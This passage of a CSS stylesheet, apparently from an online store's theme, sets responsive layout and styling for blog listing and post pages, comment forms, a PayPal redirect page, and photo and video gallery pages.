    margin-bottom: 46px;
  }
  .mpblog-post-index .post-item .time {
    left: -10px;
    top: -23px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 19px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    margin-bottom: 20px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 15px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 46px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-index #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 70px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 60px;
    left: calc(50% + 20px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 80px;
    border-radius: 4px;
    left: -45px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 60px;
    line-height: 64px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 22px;
    padding: 6px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 24px;
    line-height: 26px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding-left: 20px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 60px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 80px;
    border-radius: 4px;
    left: -20px;
    top: -25px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 45px;
    height: 60px;
    line-height: 66px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 19px;
    padding: 9px 0 7px;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 22px;
    line-height: 24px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 24px;
    font-weight: 500;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 18px;
    max-width: calc(100% - 60px);
    margin-left: 10px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    width: 163px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
    display: block;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 40px 30px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 35px;
    margin: 22px 0 35px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 40px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 70px;
    left: calc(50% + 25px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 100px;
    border-radius: 4px;
    left: -55px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 76px;
    line-height: 84px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 24px;
    padding: 10px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 28px;
    line-height: 30px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding: 0 20px 0 30px;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-item {
    margin-bottom: 50px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 60px;
    border-radius: 4px;
    left: -16px;
    top: -23px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 21px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 17px;
    line-height: 22px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 20px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 50px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-index .post-list .post-item {
    width: calc((100% - 30px) / 2);
    float: left;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-list.reset .left {
    float: left;
  }
  .mpblog-post-index .post-list.reset .right {
    float: right;
  }
  .mpblog-post-index .post-list.reset .post-item {
    width: 100%;
    float: none;
  }
}
.mpblog-post-view .page-title-wrapper,
.mpblog-post-view #at-share-dock {
  display: none;
}
.mpblog-post-view pre {
  white-space: normal;
}
.mpblog-post-view .post-view-image {
  max-height: 500px;
  overflow: hidden;
}
.mpblog-post-view .post-view-image img {
  margin: auto;
}
.mpblog-post-view .post-title {
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 0;
}
.mpblog-post-view .post-view a {
  color: #10396f;
  border-bottom: 1px solid #d5d9e2;
}
.mpblog-post-view .post-info {
  color: #000;
  border-bottom: 1px solid #ced8d9;
}
.mpblog-post-view .post-content img {
  margin: 0 auto 20px;
}
.mpblog-post-view #sharing {
  border-bottom: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box {
  border-top: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box > div {
  max-width: 46%;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before,
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  content: "";
  width: 16px;
  height: 15px;
  background-size: cover;
  vertical-align: top;
  display: inline-block;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before {
  background-image: url(../images/icon/arrow-blue-left.png);
  margin: 2px 5px 0 0;
}
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  background-image: url(../images/icon/arrow-blue.png);
  margin: 3px 0 0 5px;
}
.mpblog-post-view .product-items .name {
  display: block;
}
.mpblog-post-view .product-items .photo {
  border: 1px solid #DEDEDE;
}
.mpblog-post-view .blog-products .title {
  border-bottom: 2px solid #10396f;
}
.mpblog-post-view .blog-products .title .container {
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.mpblog-post-view .blog-products .products-grid {
  padding: 0;
}
.mpblog-post-view .blog-comment {
  text-align: center;
}
.mpblog-post-view .blog-comment .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-view .blog-comment .notLoginBox input,
.mpblog-post-view .blog-comment textarea {
  font-size: 18px;
}
.mpblog-post-view .blog-comment .loginBtnBox {
  text-align: right;
}
.mpblog-post-view .blog-comment .loginBtn {
  background: none;
  border: 0;
  border-bottom: 1px solid #55729a;
  padding: 0 3px 1px;
  margin-bottom: 5px;
}
.mpblog-post-view .blog-comment .mage-error {
  text-align: left;
  margin-bottom: 10px;
}
.mpblog-post-view .blog-comment input[type="text"] {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea {
  width: 100%;
  padding: 10px;
}
.mpblog-post-view .blog-comment textarea,
.mpblog-post-view .blog-comment textarea:focus {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea::-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment .submit {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  border: 0;
}
.mpblog-post-view .blog-comment .default-cmt_loading img {
  margin: 16px auto 0;
}
.mpblog-post-view .custom-diff-box {
  padding-top: 30px;
}
.mpblog-post-view .custom-diff-box .title {
  color: #10396f;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child {
  color: red;
  background: goldenrod;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child .right {
  border-left: 1px solid #e8e9eb;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child):nth-child(odd) {
  background: #f3f3f3;
}
.mpblog-post-view .custom-diff-box .tableBox .item > div {
  width: 50%;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before,
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  color: #83b552;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before {
  content: "\f0c0";
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right {
  border-left: 1px solid #ab9f95;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  content: "\f218";
}
.mpblog-post-view .custom-diff-box .btnBox > a {
  color: #fff;
  background: #10396f;
}
@media screen and (max-width: 767px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 25px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 30px;
  }
  .mpblog-post-view .post-title {
    font-size: 18px;
    text-align: left;
    padding: 15px 15px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 14px;
    text-align: left;
    padding: 0 5px 20px;
    margin: 20px 15px;
  }
  .mpblog-post-view .post-info span {
    display: block;
  }
  .mpblog-post-view .post-content {
    padding: 0 15px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 17px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 16px;
  }
  .mpblog-post-view #sharing {
    margin: 0 15px 30px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 5px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 6px 3px 4px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 15px 0;
  }
  .mpblog-post-view .blog-products .title .container {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 100px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin: 20px auto 20px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 20px 3% 16px 4%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 10px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -2px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 14px;
    padding: 6px 8px 5px;
    border-radius: 16px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-view #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 30px;
  }
  .mpblog-post-view .post-info {
    font-size: 20px;
    padding: 0 5px 25px;
    margin: 25px 0 40px;
  }
  .mpblog-post-view .post-content {
    font-size: 19px;
    line-height: 1.6;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 10px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 24px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 20px;
  }
  .mpblog-post-view #sharing {
    font-size: 19px;
    margin: 0 0 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 15px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 20px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 5px 8px;
  }
  .mpblog-post-view #sharing .pages-box .prev-post .top a:before {
    margin: 4px 5px 0 0;
  }
  .mpblog-post-view #sharing .pages-box .next-post .top a:after {
    margin: 6px 0 0 5px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-products .products-grid {
    padding: 0;
  }
  .mpblog-post-view .blog-comment {
    margin-bottom: 60px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 40px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input,
  .mpblog-post-view .blog-comment textarea {
    font-size: 20px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 260px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 28px;
    height: 56px;
    line-height: 62px;
    padding: 0 100px;
    margin: 50px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 26px;
    margin-bottom: 5px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 35px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 30px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 17px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 21px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 20px;
    padding: 15px 25px 14px;
    border-radius: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 35px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 22px;
    padding: 30px 25px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 16px;
    padding: 0 5px 25px;
    margin: 25px;
  }
  .mpblog-post-view .post-content {
    font-size: 17px;
    line-height: 1.6;
    padding: 0 25px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 20px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 17px;
  }
  .mpblog-post-view #sharing {
    font-size: 17px;
    margin: 0 25px 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 10px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 3px 6px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 25px;
    margin-bottom: 40px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 34px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 180px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 26px;
    line-height: 160px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 24px;
    height: 40px;
    line-height: 42px;
    padding: 0 60px;
    margin: 30px auto 40px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 30px;
  }
  .mpblog-post-view .custom-diff-box .item:not(:first-child) > div {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 30px 4% 25px 5%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -3px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
    margin-top: -1px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 18px;
    padding: 15px 25px 11px;
    border-radius: 26px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-view .products-grid li.product-item {
    width: 23.5%;
  }
  .mpblog-post-view .products-grid li.product-item:not(:nth-child(4n)),
  .mpblog-post-view .products-grid li.product-item:nth-child(3n) {
    margin-right: 2%;
  }
  .mpblog-post-view .products-grid li.product-item:nth-child(4n) {
    margin-right: 0;
  }
  .mpblog-post-view .blog-products .title .container {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: calc((100% - 10px) / 2);
    float: left;
  }
  .mpblog-post-view .blog-comment .notLoginBox input:first-child {
    margin-right: 10px;
  }
}
.paypal-redirect-content {
  max-width: 90%;
  margin: 60px auto;
}
.paypal-redirect-content .loading-box {
  text-align: center;
}
.paypal-redirect-content .loading-box img {
  display: inline-block;
  width: 80px;
}
.paypal-redirect-content .page-title {
  text-align: center;
  color: #10396f;
  font-size: 40px;
  font-weight: bold;
  text-transform: uppercase;
}
.paypal-redirect-content .order-num {
  text-align: center;
  font-size: 25px;
  margin-bottom: 30px;
}
.paypal-redirect-content a {
  color: #105482;
}
.paypal-redirect-content p.c {
  line-height: 40px;
  font-size: 19px;
}
@media screen and (min-width: 1200px) {
  .paypal-redirect-content {
    max-width: 800px;
  }
}
.photo-index-index .page-main {
  background: #0f0f0f;
  background-image: url(../Shoumei_Photo/images/bg.png);
  background-size: 100% auto;
  background-repeat: no-repeat;
}
.photo-index-index .message.info.empty {
  color: #fff;
  text-align: center;
}
.photo-index-index .pager .toolbar-amount,
.photo-index-index .pager .limiter {
  display: none;
}
.photo-index-index .textBox h1.title {
  margin-bottom: 0;
}
.photo-index-index .textBox .text1 {
  color: #86b6f8;
}
.photo-index-index .textBox .text1 a {
  color: yellow;
}
.photo-index-index .textBox .text2 a {
  color: #fff;
  border-bottom: 1px solid currentColor;
}
.photo-index-index .products-grid {
  padding: 0;
}
.photo-index-index .products-grid li.product-item {
  border: solid #19427a;
  position: relative;
}
.photo-index-index .products-grid li.product-item:before {
  content: "";
  background-image: url(../Shoumei_Photo/images/logo.png);
  background-size: cover;
  position: absolute;
  z-index: 1;
  display: block;
}
.photo-index-index .products-grid li.product-item .title {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  right: 0;
}
.photo-index-index .comparison .content a {
  color: gold;
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .photo-index-index .message.info.empty {
    font-size: 20px;
    padding: 30px 0 25px;
  }
  .photo-index-index .page-main {
    padding: 0 20px 50px;
  }
  .photo-index-index .textBox {
    margin-bottom: 30px;
  }
  .photo-index-index .textBox .title {
    font-size: 20px;
    line-height: 1.3;
    padding: 30px 0 20px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 16px;
    line-height: 1.6;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 20px) / 2);
    border-width: 5px;
    padding: 0;
    margin-bottom: 20px;
  }
  .photo-index-index .products-grid li.product-item:nth-child(odd) {
    margin-right: 20px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 30px;
    height: 30px;
    bottom: -7px;
    left: -15px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 22px;
    line-height: 26px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 20px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 13px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 1200px) {
  .photo-index-index .message.info.empty {
    font-size: 35px;
    padding: 50px 0 45px;
  }
  .photo-index-index .columns {
    max-width: 1280px;
    padding: 0 40px 80px;
    margin: auto;
  }
  .photo-index-index .textBox {
    margin-bottom: 60px;
  }
  .photo-index-index .textBox .title {
    font-size: 70px;
    font-style: italic;
    line-height: 1.2;
    padding: 80px 0 40px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 21px;
    text-align: center;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 10px;
    border-color: transparent;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 53px;
    height: 53px;
    bottom: -14px;
    left: -25px;
  }
  .photo-index-index .products-grid li.product-item .title {
    font-size: 20px;
    height: 28px;
    line-height: 30px;
    background: rgba(31, 60, 100, 0.6);
    padding: 0 10px 0 18px;
  }
  .photo-index-index .products-grid li.product-item:hover {
    border-color: #19427a;
  }
  .photo-index-index .products-grid li.product-item:hover .title {
    background: rgba(0, 0, 0, 0.6);
  }
  .photo-index-index .comparison .title {
    font-size: 30px;
    margin: 50px 0 20px;
  }
  .photo-index-index .comparison .content {
    font-size: 18px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .photo-index-index .message.info.empty {
    font-size: 25px;
    padding: 40px 0 35px;
  }
  .photo-index-index .page-main {
    padding: 0 40px 70px;
  }
  .photo-index-index .textBox {
    margin-bottom: 50px;
  }
  .photo-index-index .textBox .title {
    font-size: 45px;
    line-height: 1.2;
    padding: 50px 0 30px;
  }
  .photo-index-index .textBox .text1,
  .photo-index-index .textBox .text2 {
    font-size: 20px;
    line-height: 1.5;
  }
  .photo-index-index .textBox .text2 {
    font-weight: 500;
  }
  .photo-index-index .products-grid li.product-item {
    width: calc((100% - 60px) / 3);
    border-width: 7px;
    padding: 0;
    margin-bottom: 30px;
  }
  .photo-index-index .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 30px;
  }
  .photo-index-index .products-grid li.product-item:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    left: -20px;
  }
  .photo-index-index .products-grid li.product-item .title {
    height: 24px;
    line-height: 28px;
    padding: 0 5px 0 18px;
  }
  .photo-index-index .comparison .title {
    font-size: 25px;
    margin: 40px 0 10px;
  }
  .photo-index-index .comparison .content {
    font-size: 15px;
  }
  .photo-index-index .comparison .content p:not(:last-child) {
    margin-bottom: 10px;
  }
}
.video-index-index .column.main {
  background: #979797 url(../Shoumei_Video/images/bg.png) no-repeat top center;
}
.video-index-index .titleBox h1 {
  margin-bottom: 0;
}
.video-index-index .videoBox {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
}
.video-index-index iframe {
  width: 100%;
}
.video-index-index .videoListBox {
  background: #181413;
  position: relative;
}
.video-index-index .videoListBox .swiper-button-prev,
.video-index-index .videoListBox .swiper-button-next {
  background-size: cover;
  margin: 0;
}
.video-index-index .videoListBox .swiper-button-prev:after,
.video-index-index .videoListBox .swiper-button-next:after {
  display: none;
}
.video-index-index .videoListBox .swiper-button-prev {
  background-image: url(../Shoumei_Video/images/left.png);
}
.video-index-index .videoListBox .swiper-button-next {
  background-image: url(../Shoumei_Video/images/right.png);
}
